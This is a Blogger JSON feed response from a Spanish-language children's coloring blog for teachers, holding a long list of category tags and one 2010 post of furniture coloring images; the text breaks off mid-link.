random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115"},"updated":{"$t":"2024-12-19T04:30:14.107+01:00"},"category":[{"term":"para colorear"},{"term":"manualidades"},{"term":"manualidades reciclados"},{"term":"manualidades dia de la madre"},{"term":"navidad"},{"term":"manualidades en foami"},{"term":"disfraz con bolsa de basura"},{"term":"manualidades navidad"},{"term":"día de la madre"},{"term":"foami"},{"term":"Chile"},{"term":"halloween"},{"term":"perú"},{"term":"recortar"},{"term":"manualidades halloween"},{"term":"argentina"},{"term":"día del padre"},{"term":"manualidades con papel higiénico"},{"term":"manualidades día del padre"},{"term":"papa noel"},{"term":"manualidades con papel"},{"term":"para recortar"},{"term":"venezuela"},{"term":"abecedario"},{"term":"colorear"},{"term":"máscaras"},{"term":"primavera"},{"term":"papiroflexia para niños"},{"term":"animales"},{"term":"méxico"},{"term":"pascua"},{"term":"recursos en ingles"},{"term":"unir puntos"},{"term":"mascaras"},{"term":"brujas"},{"term":"colombia"},{"term":"conejos"},{"term":"cristobal colón"},{"term":"día de canarias"},{"term":"estaciones del año"},{"term":"generador con tu foto"},{"term":"matematicas"},{"term":"números"},{"term":"ángeles"},{"term":"bob esponja"},{"term":"manualidades en fieltro"},{"term":"manualidades pascua"},{"term":"obras de teatro"},{"term":"pasatiempos"},{"term":"búho"},{"term":"cuentos"},{"term":"día de la independenca argentina"},{"term":"generador"},{"term":"juegos"},{"term":"winnie the pooh"},{"term":"alfabeto"},{"term":"cajas"},{"term":"día del libro"},{"term":"manualidades de primavera"},{"term":"manualidades fiestas patrias"},{"term":"muñecas vestir"},{"term":"puntos de libro"},{"term":"adivinanzas"},{"term":"diplomas"},{"term":"día de andalucia 2020"},{"term":"guatemala"},{"term":"invitaciones"},{"term":"para imprimir"},{"term":"taller de disfraces"},{"term":"uruguay"},{"term":"árbol de navidad"},{"term":"Honduras"},{"term":"bolivia"},{"term":"cumpleaños"},{"term":"día de andalucia"},{"term":"día de la raza"},{"term":"ecuador"},{"term":"grafomotricidad"},{"term":"lectoescritura"},{"term":"manualidades de otoño"},{"term":"manualidades san valentín"},{"term":"manualididades"},{"term":"marionetas"},{"term":"moldes"},{"term":"muñeco de nieve"},{"term":"panama"},{"term":"aprender a dibujar"},{"term":"belen"},{"term":"completar"},{"term":"copihue"},{"term":"costa rica"},{"term":"derechos de los niños"},{"term":"día de la hispanidad"},{"term":"día de la paz"},{"term":"día de la tradición argentina"},{"term":"fiestas de cumpleaños"},{"term":"laberintos"},{"term":"muñecos articulados"},{"term":"paraguay"},{"term":"patos"},{"term":"peces"},{"term":"pocoyo"},{"term":"recursos maestros"},{"term":"El Salvador"},{"term":"Simón Bolivar"},{"term":"aladdin"},{"term":"aztecas"},{"term":"bingo"},{"term":"dibujos articulados"},{"term":"dientes"},{"term":"dominicana"},{"term":"día de la comunidad valenciana"},{"term":"día de la independencia Chile"},{"term":"día de los muertos"},{"term":"día del amor y la amistad"},{"term":"día del medio ambiente"},{"term":"días de la semana"},{"term":"experimentos"},{"term":"fantasmas"},{"term":"gallinas"},{"term":"hello kitty"},{"term":"ingles"},{"term":"instrumentos musicales"},{"term":"islas canarias"},{"term":"manualidades con plastilina"},{"term":"mickey mouse"},{"term":"máscara"},{"term":"nicaragua"},{"term":"otoño"},{"term":"paisajes nevados"},{"term":"poemas"},{"term":"religión"},{"term":"san valentín"},{"term":"simpson"},{"term":"sopa de letras"},{"term":"titeres"},{"term":"verano"},{"term":"vocales"},{"term":"25 de mayo Argentina"},{"term":"Don Quijote dela Mancha"},{"term":"José de San Martín"},{"term":"animales de granja"},{"term":"calabazas"},{"term":"cenicienta"},{"term":"colorear online"},{"term":"constitución española"},{"term":"corazón"},{"term":"descubrimiento de america"},{"term":"dia sin tabaco"},{"term":"dinosaurios"},{"term":"diplomas día del padre"},{"term":"disfraz de gato"},{"term":"disfraz de león"},{"term":"disfraz de pez"},{"term":"disfraz de zanahoria"},{"term":"día de la bandera argentina"},{"term":"día de la bandera mexicana"},{"term":"día de la independencia Perú"},{"term":"día de la independencia mexicana"},{"term":"día de la tierra"},{"term":"día del maestro. escuela"},{"term":"figuras geometricas"},{"term":"flores"},{"term":"futbol"},{"term":"generador material escolar"},{"term":"harry potter"},{"term":"humor"},{"term":"imanes"},{"term":"invierno"},{"term":"manualidades otoño"},{"term":"manualidades primavera"},{"term":"mariposas"},{"term":"mariquita"},{"term":"mayas"},{"term":"medios de transporte"},{"term":"mexicanos"},{"term":"máscara conejo"},{"term":"máscara de búho"},{"term":"máscara de león"},{"term":"reyes magos"},{"term":"semana santa"},{"term":"teatro"},{"term":"tortuga"},{"term":"valencia"},{"term":"virgen de guadalupe"},{"term":"101 Dálmatas"},{"term":"Antonio José de Sucre"},{"term":"Bernardo O'Higgins"},{"term":"Madrid"},{"term":"Peppa pig"},{"term":"Símbolos patrios de Chile"},{"term":"Titeres de dedo"},{"term":"Venecia"},{"term":"abeja maya"},{"term":"agua"},{"term":"alicia en el país de las maravillas"},{"term":"bingo navidad"},{"term":"blancanieves"},{"term":"bordes"},{"term":"caballos"},{"term":"caligrafía"},{"term":"caperucita roja"},{"term":"carnaval"},{"term":"carta a los reyes magos"},{"term":"castores"},{"term":"cebra"},{"term":"cerdos"},{"term":"chimeneas"},{"term":"ciclo de la leche"},{"term":"ciclo del agua"},{"term":"corona estatua de la libertad"},{"term":"dia de la mujer"},{"term":"disfraz de campanita"},{"term":"disfraz de domador de circo"},{"term":"disfraz de egipcio"},{"term":"disfraz de fresa"},{"term":"disfraz de geisha con bolsa de plástico"},{"term":"disfraz de jirafa"},{"term":"disfraz de manzana"},{"term":"disfraz de peter pan"},{"term":"disfraz de piña"},{"term":"disfraz de tigre"},{"term":"disfraz de uvas"},{"term":"disfraz de vaca"},{"term":"disfraz de árbol"},{"term":"disfraz día de la alimentación"},{"term":"dominó"},{"term":"dulceros"},{"term":"día de Europa"},{"term":"día de Extremadura"},{"term":"día de acción de gracias"},{"term":"día de la bandera chile"},{"term":"día de la bandera perú"},{"term":"día de la constitución mexicana"},{"term":"día de la independencia de Colombia"},{"term":"día de la independencia de Honduras"},{"term":"día de la independencis Guatemala"},{"term":"día de la mujer"},{"term":"día del carabinero"},{"term":"día mundial de la salud"},{"term":"egipto"},{"term":"elefante"},{"term":"estrella"},{"term":"etiquetas"},{"term":"fichas grafomotricidad"},{"term":"fichas mejorar atención"},{"term":"fiestas"},{"term":"huaso chileno"},{"term":"huevos"},{"term":"instrumentos de percusión"},{"term":"instrumentos folcloricos"},{"term":"lavarse las manos"},{"term":"libelula"},{"term":"mandolina"},{"term":"manualidades Sant Jordi"},{"term":"manualidades con lana"},{"term":"manualidades musica"},{"term":"manualidades tela"},{"term":"mapuches"},{"term":"material de apoyo"},{"term":"medio ambiente"},{"term":"meses"},{"term":"minions"},{"term":"murciélago"},{"term":"máscara búho"},{"term":"máscara de pájaro carpintero"},{"term":"máscara de ratón"},{"term":"máscara de águila"},{"term":"máscara foami"},{"term":"máscara jirafa"},{"term":"máscara oso panda"},{"term":"máscara tigre"},{"term":"música"},{"term":"oficios"},{"term":"orlas"},{"term":"ovejas"},{"term":"paris"},{"term":"payasos de circo"},{"term":"perros"},{"term":"pintar con los dedos"},{"term":"platos"},{"term":"precious moments"},{"term":"princesas disney"},{"term":"puerto Rico"},{"term":"rana"},{"term":"reno"},{"term":"rezar"},{"term":"san patricio"},{"term":"sevilla"},{"term":"sirenita"},{"term":"sol"},{"term":"spiderman"},{"term":"tarta de fresa"},{"term":"unicornios"},{"term":"vacas"},{"term":"videos"},{"term":"vidireras"},{"term":"28 de Julio Perú"},{"term":"5 de mayo"},{"term":"Alemania"},{"term":"Angelina Ballerina"},{"term":"Aragón"},{"term":"Australia"},{"term":"Batalla Pichincha"},{"term":"Batalla de Araure"},{"term":"Batalla de Ayacucho"},{"term":"Batalla de Boyacá"},{"term":"Beethoven"},{"term":"Brasil"},{"term":"China"},{"term":"Cimera de Jaume  I"},{"term":"Clifford"},{"term":"Copenhague"},{"term":"Día Internacional de la Preservación de los Bosques Tropicales"},{"term":"Día Mundial contra el Trabajo Infantil"},{"term":"Día Mundial de la Agricultura"},{"term":"Día de San Valentín"},{"term":"Día de la Eliminación de la Discriminación Racial"},{"term":"Día del Ave Nacional de Honduras"},{"term":"El Emperador y sus locuras"},{"term":"El Güegüense. Patrimonio de la Humanidad"},{"term":"Fallas"},{"term":"Francisco Miranda"},{"term":"Frida Kahlo"},{"term":"Gaudí"},{"term":"Granada"},{"term":"Grecia"},{"term":"Guadalupe Victoria"},{"term":"Ignacio Zaragoza"},{"term":"Johann Sebastian Bach"},{"term":"Jorobado de Notredame"},{"term":"Josefa Camejo"},{"term":"José Miguel Carrera"},{"term":"José Olaya"},{"term":"José Trinidad Cabañas"},{"term":"José Trinidad Reyes"},{"term":"La Casa Blanca"},{"term":"Manuel Gual"},{"term":"Manul Rodriguez"},{"term":"Mapa de Argentina"},{"term":"Monstruos"},{"term":"Málaga"},{"term":"Máscara de gato de Shrek"},{"term":"Napoléon Bonaparte"},{"term":"Niños héroes"},{"term":"Papa Francisco"},{"term":"Policia"},{"term":"Ricardo Palma"},{"term":"S.A."},{"term":"San Isidro"},{"term":"San JuanBautista"},{"term":"Sant Jordi"},{"term":"Símbolos patrios de Bolívia"},{"term":"Virgen de Fátima"},{"term":"abuelos"},{"term":"actividades al aire libre"},{"term":"adivianzas en inglés"},{"term":"adviento"},{"term":"afeitado"},{"term":"aire libre"},{"term":"alimentos"},{"term":"america central"},{"term":"antorcha de la estatua de la libertad"},{"term":"apoyo"},{"term":"arañas"},{"term":"ardillas"},{"term":"artes marciales"},{"term":"asnos"},{"term":"asterix"},{"term":"asturias"},{"term":"atrapasueños"},{"term":"bailar"},{"term":"bailes tradcionales de Perú"},{"term":"bailes tradicionales de Chile"},{"term":"ballet"},{"term":"bambi"},{"term":"bambú"},{"term":"bandera Uruguay"},{"term":"barcelona"},{"term":"batalla de Iñaquito"},{"term":"batalla de Puebla"},{"term":"batalla de arica"},{"term":"batalla de carabobo venezuela"},{"term":"bella durmiente"},{"term":"benito Juarez"},{"term":"bichos"},{"term":"bingo cumpleaños"},{"term":"bingo halloween"},{"term":"bingo ingles"},{"term":"bingo primavera"},{"term":"birrete de graducación"},{"term":"blibia"},{"term":"bodas"},{"term":"boina pintor"},{"term":"bolt"},{"term":"bomberos"},{"term":"boys scouts"},{"term":"burro"},{"term":"cabra"},{"term":"cacique Lempira"},{"term":"caga tio"},{"term":"caimán"},{"term":"calamar"},{"term":"canciones"},{"term":"carabelas"},{"term":"caracoles"},{"term":"cars"},{"term":"carteros"},{"term":"casas encantadas"},{"term":"casco de gladiador"},{"term":"casco de thor"},{"term":"castañuelas"},{"term":"centauro"},{"term":"cerveza"},{"term":"cerámica indígena venezuela"},{"term":"chavo del 8"},{"term":"ciclo de la lana"},{"term":"ciclo de la miel"},{"term":"ciclo del aceite"},{"term":"ciclo del huevo"},{"term":"ciclo del pan"},{"term":"ciclo del queso"},{"term":"ciclo del tomate"},{"term":"ciclo el vino"},{"term":"cisnes"},{"term":"cocodrilo"},{"term":"cohete"},{"term":"colada morada"},{"term":"colorear himno Nacional Argentina"},{"term":"combate Iquique"},{"term":"conceptos"},{"term":"conchas de mar"},{"term":"constitucion argentina"},{"term":"constitucion mexicana"},{"term":"copos de nieve"},{"term":"cordero"},{"term":"corona brasileña para disfraz carnaval"},{"term":"corona estatua libertad"},{"term":"coronas"},{"term":"coronavirus"},{"term":"cortar el pelo"},{"term":"croods"},{"term":"cuadros de pintores famosos"},{"term":"cuaresma"},{"term":"cuernos de reno"},{"term":"cuerpo"},{"term":"cuervo"},{"term":"cíclope"},{"term":"dado"},{"term":"danza"},{"term":"dentistas"},{"term":"derechos de los libros"},{"term":"discapacidad"},{"term":"disfraces de profesiones"},{"term":"disfraces fiestas patrias argentinas"},{"term":"disfraz Sant Jordi"},{"term":"disfraz armadura medieval"},{"term":"disfraz casco medieval"},{"term":"disfraz de Mozart"},{"term":"disfraz de Pete the cat"},{"term":"disfraz de abeja"},{"term":"disfraz de andaluz y andaluza"},{"term":"disfraz de arco iris"},{"term":"disfraz de arlequín"},{"term":"disfraz de azteca"},{"term":"disfraz de bob esponja"},{"term":"disfraz de bombero"},{"term":"disfraz de bruja"},{"term":"disfraz de bufón"},{"term":"disfraz de búho"},{"term":"disfraz de caballero"},{"term":"disfraz de caracol"},{"term":"disfraz de carretera"},{"term":"disfraz de cereza"},{"term":"disfraz de chino"},{"term":"disfraz de cocinero"},{"term":"disfraz de cocodrilo"},{"term":"disfraz de cohete"},{"term":"disfraz de conejo"},{"term":"disfraz de criada"},{"term":"disfraz de cuadro de Velázquez"},{"term":"disfraz de delfin"},{"term":"disfraz de dinosaurio"},{"term":"disfraz de don Quijote"},{"term":"disfraz de enfermera"},{"term":"disfraz de estatua de la libertad"},{"term":"disfraz de fantasma"},{"term":"disfraz de faraón"},{"term":"disfraz de flor"},{"term":"disfraz de frankenstein"},{"term":"disfraz de frutas"},{"term":"disfraz de gallina"},{"term":"disfraz de gallo"},{"term":"disfraz de hipopótamo"},{"term":"disfraz de inca"},{"term":"disfraz de india"},{"term":"disfraz de lobo de caperucita roja"},{"term":"disfraz de los increíbles"},{"term":"disfraz de luna"},{"term":"disfraz de lápiz de colores"},{"term":"disfraz de mago"},{"term":"disfraz de mariquita"},{"term":"disfraz de maya"},{"term":"disfraz de mayordomo"},{"term":"disfraz de mexicano"},{"term":"disfraz de muelas"},{"term":"disfraz de murciélago"},{"term":"disfraz de muñeco de nieve"},{"term":"disfraz de médico"},{"term":"disfraz de nube"},{"term":"disfraz de oso panda"},{"term":"disfraz de papel"},{"term":"disfraz de pavo real"},{"term":"disfraz de payaso"},{"term":"disfraz de pecera"},{"term":"disfraz de pera"},{"term":"disfraz de perro"},{"term":"disfraz de pescado"},{"term":"disfraz de picapiedra"},{"term":"disfraz de pinguino"},{"term":"disfraz de pintor"},{"term":"disfraz de pirata"},{"term":"disfraz de pizza"},{"term":"disfraz de plátano"},{"term":"disfraz de policia"},{"term":"disfraz de pregrino"},{"term":"disfraz de presidiario"},{"term":"disfraz de príncipe azul"},{"term":"disfraz de pulpo"},{"term":"disfraz de pájaro"},{"term":"disfraz de ratita presumida"},{"term":"disfraz de ratón"},{"term":"disfraz de sandia"},{"term":"disfraz de sol"},{"term":"disfraz de soldado"},{"term":"disfraz de vikingo"},{"term":"disfraz de zorro"},{"term":"disfraz de ángel"},{"term":"disfraz frankenstein"},{"term":"disfraz lluvia"},{"term":"disfraz medieval"},{"term":"disfraz nieve"},{"term":"disfraz rayo"},{"term":"disfraz sobre el reciclaje"},{"term":"dora la exploradora halloween"},{"term":"dragón"},{"term":"drácula"},{"term":"dumbo"},{"term":"día de aragón"},{"term":"día de la alimentación"},{"term":"día de la bandera de Honduras"},{"term":"día de la bandera de Venezuela"},{"term":"día de la bandera panameña"},{"term":"día de la enfermería"},{"term":"día de la familia"},{"term":"día de la independencia Costa rica"},{"term":"día de la independencia Dominicana"},{"term":"día de la independencia El Salvador"},{"term":"día de la independencia Nicaragua"},{"term":"día de la independencia Venezuela"},{"term":"día de la independencia de El Salvador"},{"term":"día de la independencia de Paraguay"},{"term":"día de la independencia de Uruguay"},{"term":"día de la independencia honduras"},{"term":"día de la memoria"},{"term":"día de las islas baleares"},{"term":"día de los humedales"},{"term":"día del Himno Nacional de Venezuela"},{"term":"día del agua"},{"term":"día del aire puro"},{"term":"día del arbol"},{"term":"día del autismo"},{"term":"día del escudo argentino"},{"term":"día del gaucho"},{"term":"día del indio"},{"term":"día del médico"},{"term":"día del niño"},{"term":"día del trabajo"},{"term":"día sin humo"},{"term":"educando en valores"},{"term":"enanitos"},{"term":"encontrar las diferencias"},{"term":"escarapela argentina"},{"term":"espantapajaros"},{"term":"esqueleto humano"},{"term":"euros"},{"term":"facebook y redes sociales"},{"term":"faroles"},{"term":"feria de Abril"},{"term":"fichas"},{"term":"fichas dificultades ortográficas"},{"term":"fichas horas"},{"term":"fichas inglés"},{"term":"fichas ortografía"},{"term":"fieltro"},{"term":"fiesta de moros y cristianos"},{"term":"fisher-price"},{"term":"flauta"},{"term":"foca"},{"term":"fresita rosita"},{"term":"frustas"},{"term":"gallos"},{"term":"gatos"},{"term":"gauchos"},{"term":"gorro de cocinero"},{"term":"gorro de elfo"},{"term":"gorro de preso"},{"term":"gorro pintor"},{"term":"guagua de pan"},{"term":"guerra de las galaxias"},{"term":"guitarra"},{"term":"gusanos de seda"},{"term":"gusanos para pescar"},{"term":"happy feet"},{"term":"heidi"},{"term":"hogueras San Juan"},{"term":"hormiga"},{"term":"iguanas"},{"term":"incas"},{"term":"indepencia República Dominicana"},{"term":"independencia México"},{"term":"inglaterra"},{"term":"insectos"},{"term":"instrumentos de cuerda"},{"term":"invitaciones graduación"},{"term":"jaume i"},{"term":"jirafa"},{"term":"laberintos halloween"},{"term":"laberintos navidad"},{"term":"lecturas"},{"term":"letras"},{"term":"leyenda de San Jorge"},{"term":"libro animado"},{"term":"libro de ciencias sociales Chile"},{"term":"luna"},{"term":"madre teresa de Calcuta"},{"term":"mandalas"},{"term":"manualidades con barro"},{"term":"manualidades con hueveras"},{"term":"manualidades con pasta"},{"term":"manualidades día de acción de gracias"},{"term":"manualidades día de la madre"},{"term":"manualidades día del libro"},{"term":"manualidades feria de abril"},{"term":"manualidades graduados"},{"term":"manzana"},{"term":"mapa de Venezuela"},{"term":"mapamundi"},{"term":"mapas del mundo"},{"term":"maqueta helicóptero armar"},{"term":"maquillaje payaso"},{"term":"mariposa"},{"term":"maternidad"},{"term":"memoria visual"},{"term":"meses del año"},{"term":"minions navidad"},{"term":"mobiliario"},{"term":"molino"},{"term":"momias"},{"term":"moto de policia"},{"term":"mozart"},{"term":"museo Guggenheim"},{"term":"máquina de coser"},{"term":"máscara Pocoyo"},{"term":"máscara V de vendetta"},{"term":"máscara alien"},{"term":"máscara chimpance"},{"term":"máscara de Fiona de Shrek"},{"term":"máscara de Scar"},{"term":"máscara de Shrek"},{"term":"máscara de Simba"},{"term":"máscara de cerdo"},{"term":"máscara de coatí"},{"term":"máscara de cocodrilo"},{"term":"máscara de colibrim \u003Cmáscara de camello"},{"term":"máscara de cuervo"},{"term":"máscara de de hiena"},{"term":"máscara de demonio"},{"term":"máscara de dora"},{"term":"máscara de einstein"},{"term":"máscara de elefante"},{"term":"máscara de erizo"},{"term":"máscara de gallo"},{"term":"máscara de hombre lobo"},{"term":"máscara de loro"},{"term":"máscara de mapache"},{"term":"máscara de oso"},{"term":"máscara de pavo"},{"term":"máscara de pinocho"},{"term":"máscara de pirata"},{"term":"máscara de policía"},{"term":"máscara de pulpo"},{"term":"máscara de pumbaa"},{"term":"máscara de rafiki"},{"term":"máscara de reno"},{"term":"máscara de timón"},{"term":"máscara de vaca"},{"term":"máscara foca"},{"term":"máscara periquito"},{"term":"máscara pollito"},{"term":"máscara rana"},{"term":"máscara robot"},{"term":"máscara tutankamon"},{"term":"máscara winnie the pooh"},{"term":"máscaras del rey león"},{"term":"máscaras iguana"},{"term":"máscaras rey león"},{"term":"máscaras venecianas"},{"term":"nefertiti"},{"term":"nemo"},{"term":"niñas"},{"term":"nobel de paz"},{"term":"normas del aula"},{"term":"notas"},{"term":"osito"},{"term":"oso panda"},{"term":"osé María España"},{"term":"padrenuestro"},{"term":"papel carta"},{"term":"pasta de sal top"},{"term":"pavos"},{"term":"pegaso"},{"term":"pegatinas"},{"term":"pelucas para dsifraz"},{"term":"peluqueria"},{"term":"pies de monstruo para disfraz"},{"term":"pingüinos de Madagascar"},{"term":"piolin"},{"term":"plantillas huesos disfraz esqueleto"},{"term":"plantillas navidad"},{"term":"playa"},{"term":"plátano"},{"term":"pokemon"},{"term":"portalapices"},{"term":"postal"},{"term":"practicando lenguaje"},{"term":"prendas de vestir"},{"term":"prevención de accidentes"},{"term":"princesas disney mexicanas"},{"term":"psicomotricidad"},{"term":"pueblos americanos"},{"term":"pueblos originarios"},{"term":"puzles"},{"term":"pájaros"},{"term":"rantaro"},{"term":"ratones"},{"term":"recursos geografía"},{"term":"reloj"},{"term":"renos"},{"term":"revolución México"},{"term":"romerias"},{"term":"sapos"},{"term":"sembrar"},{"term":"shrek"},{"term":"simpson navidad"},{"term":"snoopy"},{"term":"sombrero charro"},{"term":"sombrero de Granadero"},{"term":"sombrero de bombero"},{"term":"sombrero de bruja"},{"term":"sombrero pato"},{"term":"sombrero pintor"},{"term":"sopas de letras en inglés"},{"term":"sueño General San Martín"},{"term":"símbolos patrios de Guatemala"},{"term":"tablas de multiplicar"},{"term":"taller Egipto"},{"term":"tambor"},{"term":"tarjetas día del padre"},{"term":"tarjetas navidad"},{"term":"tarzán"},{"term":"tiburón"},{"term":"toreros"},{"term":"trabalenguas"},{"term":"trajes típicos"},{"term":"transformers"},{"term":"trazos"},{"term":"tres cerditos"},{"term":"trompeta"},{"term":"vacas vaqueras"},{"term":"vampiros"},{"term":"ventilador"},{"term":"vestir"},{"term":"violencia de género"},{"term":"violín"},{"term":"virgen de Coromoto"},{"term":"virgen de Lourdes"},{"term":"virgen de Monserrat"},{"term":"virgen de la Asunción"},{"term":"virgen de la libertad"},{"term":"virgen de los reyes"},{"term":"virgen del Carmen"},{"term":"virgen maria auxiliadora"},{"term":"vía crucis"},{"term":"zafra"},{"term":"zancos"},{"term":"zapatos tacón"}],"title":{"type":"text","$t":"Colorear dibujos infantiles"},"subtitle":{"type":"html","$t":"blog con recursos para maestros con dibujos para colorear y activiadades infantiles"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=1274\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=1273\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=1275\u0026max-results=1"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1390"},"openSearch$startIndex":{"$t":"1274"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-5630793378018679542"},"published":{"$t":"2010-05-03T04:08:00.001+02:00"},"updated":{"$t":"2010-05-03T04:08:00.046+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mobiliario"},{"scheme":"http://www.blogger.com/atom/ns#","term":"para colorear"}],"title":{"type":"text","$t":"Recursos maestra infantil: mobiliario de casa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIEnfLmeIkjlGHSJopGZcUbECOxWGHld1WDlcXVmZpU_5OwUjowQ_hMh7ejgtqhp1mSmu16ht5edTL-WSSJ54TvS_iStKJJecGIl-Z8kwaenA7wK6Y03pExyaewzUy5XEMbd5_kVPbOCA\/s1600-h\/FIGURAS_MAESTRA_INFANTIL_5_P%C3%A1gina_08%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-bottom: 0px; border-left: 0px; display: inline; border-top: 0px; border-right: 0px\" title=\"FIGURAS_MAESTRA_INFANTIL_5_P\u0026aacute;gina_08\" border=\"0\" alt=\"FIGURAS_MAESTRA_INFANTIL_5_P\u0026aacute;gina_08\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw7H_aVG9cKzRHCv50boCw8c5kNu_bhnUcB61xpS7AI0QdRZofNZplZ8MoF8XVE35AnTBCm3qS4LhKdxXIrodd0RoRjygK68GN0_MZ0VQDq0ZCLflqi5QbWlpovTBDmIO3RmLpm9qg_I4\/?imgmax=800\" width=\"141\" height=\"200\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWDNdFXJJ073IEYwXsLEBfV6lxe6RQm9Cd5owHnOom4wVaNHTgm_n8zhihRI9xNKipUETDc8KlM01-G2fq9pyN7ESa7bNfs2uERNH0gqwYyeG2aIR7Qpg-hPf64Sgp8wxAlEK14IkoJEE\/s1600-h\/FIGURAS_MAESTRA_INFANTIL_5_P%C3%A1gina_09%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-bottom: 0px; border-left: 0px; display: inline; border-top: 0px; border-right: 0px\" title=\"FIGURAS_MAESTRA_INFANTIL_5_P\u0026aacute;gina_09\" border=\"0\" alt=\"FIGURAS_MAESTRA_INFANTIL_5_P\u0026aacute;gina_09\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgESantV0FPNZF-fQd_mP3z0_NRUq73bm3jQ_YOv95t9ELN2qTViNDUUWKZq4DDNc485TYACsT7TvgpcdZraKuW02y52vSoV_YJ1nWc7EXZJL4mSdBpK8m8SpzjvWnquVECtgBTXeURdwI\/?imgmax=800\" width=\"141\" height=\"200\"\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpGs7T94fRfqbvniuENzOFJf1ehcqpZkyd0s_ZwORKdg1sCFxe0v5owLhKU0SC7C5yk8jImO7JdHYfApzZjOEePuap854RuXyuLCn4-FdgWw6EKHtMLe81wGvNEMhWp0bdRxh0OqfkdqY\/s1600-h\/FIGURAS_MAESTRA_INFANTIL_5_P%C3%A1gina_06%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-bottom: 0px; border-left: 0px; display: inline; border-top: 0px; border-right: 0px\" title=\"FIGURAS_MAESTRA_INFANTIL_5_P\u0026aacute;gina_06\" border=\"0\" alt=\"FIGURAS_MAESTRA_INFANTIL_5_P\u0026aacute;gina_06\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnZ2xqxaQOPuLPIdptqqIpCjNJx94CYdFO9NwNZv_13cC5wCfKy7vTUXBtXKBMOhTIUpScrgdwszEpGAI1z2CnfmS3mdq_D6a89Kcq4CkOYDH9HhiUpp1O6fTR9xw-ZRDJEa2gr3DSTb4\/?imgmax=800\" width=\"141\" height=\"200\"\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9dXstogcFo5DhvixqxkkIhLtWa57STPuu-PeO5uqDn5F_B7PVXIBrpSL-uBCvwwlR2wh6gsaivonTuaX6NqbVANI7pUlfuDSJZV1iWrOVKfOSpeWV-sR4RqLFTHxrZltTaJIjnIA1pb8\/s1600-h\/FIGURAS_MAESTRA_INFANTIL_5_P%C3%A1gina_07%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-bottom: 0px; border-left: 0px; display: inline; border-top: 0px; border-right: 0px\" title=\"FIGURAS_MAESTRA_INFANTIL_5_P\u0026aacute;gina_07\" border=\"0\" alt=\"FIGURAS_MAESTRA_INFANTIL_5_P\u0026aacute;gina_07\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLtSPro-IWcnUuShjvQpmUIZ4n5QbD4aMCycQgLyCC4vXbg4nwzhomiAdyX4cJ8xOt8VzE0S7kmuoilN4gA7rKMNr3eLQjgQxsXQkUmtIePXljXXnMhnckEEAT4O9Pa03M1yb-I5fTli8\/?imgmax=800\" width=\"141\" height=\"200\"\u003E\u003C\/a\u003E\u0026nbsp; \u003C\/p\u003E \u003Cp\u003E\u0026nbsp;\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003ERecursos y actividades educativas infantil, mobiliario. Colorear mobiliario\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/5630793378018679542\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/5630793378018679542?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/5630793378018679542"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/5630793378018679542"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2010\/05\/recursos-maestra-infantil-mobiliario-de.html","title":"Recursos maestra infantil: mobiliario de 